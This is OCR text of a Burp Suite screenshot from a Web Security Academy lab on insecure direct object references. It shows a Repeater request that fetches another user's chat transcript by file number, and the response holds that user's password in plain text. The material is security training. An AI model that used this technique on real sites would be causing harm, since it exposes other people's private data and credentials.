 Burp Suite Community Edition v2021.12 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: https://0a1d002a0320f89a837c9c91007e0077.web-security-academy.net HTTP/2 ?
Insecure direct object referenc
Insecure d
https://0a1d002a0320f89a837c9c91007e0
Web Security
Academy
Insecure direct o
Back to lab description
Congratulations, you solved the lab!
My Account
Your username is: carlos
Email
Update email
2.txt
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/2
2 Host:
0a1d002a0320f89a837c9c91007e0077.web-security-academ
y.net
3 Cookie: session=VS8yYnqHcgyYCbFcFJQbP367DxExrsHH
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a1d002a0320f89a837c9c91007e0077.web-securit
y-academy.net/chat
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and
need confirmation that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice
guy. Just tell me your password and I'll confirm
whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from
other people that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is xuep7cfecik0daot56pm. Is
that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16
? Search... 0 matches
Inspector
Selection 20
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 4
Done
679 bytes | 385 millis